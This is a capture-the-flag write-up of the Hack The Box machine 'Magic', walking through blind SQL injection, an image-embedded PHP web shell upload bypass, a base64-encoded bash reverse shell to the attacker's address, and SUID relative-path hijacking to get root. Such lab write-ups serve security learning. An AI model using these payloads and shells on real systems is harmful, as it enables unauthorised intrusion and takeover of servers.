Magic - Medium Machine on Hack The Box
Writeup of the medium machine Magic from Hack The Box
Recon

Nmap scan
Just SSH and port 80. Lets take a look at port 80.

Web application
Had a look around and found the login page. Tried the usual SQLI auth bypass attempts like ' OR 1=1 -- which didn’t seem to grant me access. But I did notice that the invalid username/password message did not appear when I entered such a bypass.

I tried entering ' OR 1=2 -- ' and the error appeared. Looks like boolean based blind SQL injection.

I captured the login request in burp suite, right clicked it and saved to file. Then I pointed Sqlmap at it and it confirmed the vulnerability.
sqlmap -r text.req --batch
I enumerated the database and tables and then dumped the login table.

I could then login to the website and was met with a file upload page.
Initial foothold
I figured I could upload some kind of php code to get command execution but the file upload was only allowing me to upload images. Then I came across this really interesting article:
https://techyzilla.blogspot.com/2012/07/injecting-malicious-php-in-to-an-image-file.html
It talks you through injecting php code into an image which then can be uploaded to gain code execution.
I used the following code:
PHP script for command execution:
<?php echo "<pre>"; system($_GET['cmd']); ?>
Python script to embed the PHP code in an image.
lavender = open ('404.png','rb').read()
lavender += open ('cmd.php','rb').read()
open ('newphp.php','wb').write(lavender)


Upon attempting to upload the newphp.png obviously it didn’t get me code execution. But upon changing the filename to be newphp.php.png worked and would allow me to get code execution.

Then browsing to the location where it was uploaded and appending ?cmd=<command> I had command execution:

I tried a couple of reverse shell scripts which did not get me a reverse shell. So to avoid any weird special character issues I base64 encoded a bash reverse shell, piped it to base64 decode and then piped it to bash:
10.10.10.185/images/uploads/newphp.php.png?cmd=echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNDMvOTAwMSAwPiYxCg== | base64 -d | bash
User


So I had a shell as www-data and I could see the user theseus but couldn’t read user.txt. I always like to try credentials I already have with a new user, as we know how often people like to re-use credentials.
I now had the user flag. I checked if theseus could issue sudo commands, but they could not.
Root

I did some manual enumeration and then ran linpeas and noticed this unusual binary:

Upon running it, it printed out system information. But I could see it was set as SUID which means I could possibly exploit it somehow. I knew it was running some other binary when it was ran so I uploaded pspy to the machine and watched the processes as I triggered the sysinfo binary.
Interesting it is running fdisk without a full path. We can exploit this via relative path hijacking https://medium.com/r3d-buck3t/hijacking-relative-paths-in-suid-programs-fed804694e6e
cd /dev/shm
touch fdisk
Then in the fdisk file I created I added:
#!/bin/bash

cp /bin/bash /tmp/bash
chmod u+s /tmp/bash
Then set the new fdisk file as executable and added the current location to the $PATH
chmod +x fdisk
export PATH=$(pwd):$PATH
Now after running the sysinfo binary again I checked in /tmp

Now time to get root
/tmp/bash -p
That was the box, I really enjoyed it as each step was quite logical and didn’t really require any guessing like you get in some ctf’y type boxes. It also covered SQL injection, file upload vulnerabilities, password re-use and relative path hijacking. Which are all great exploits/exploit paths to understand and utilise.
Thanks for taking the time to read this and I will be continuing to add more HTB machine writeups in the near future.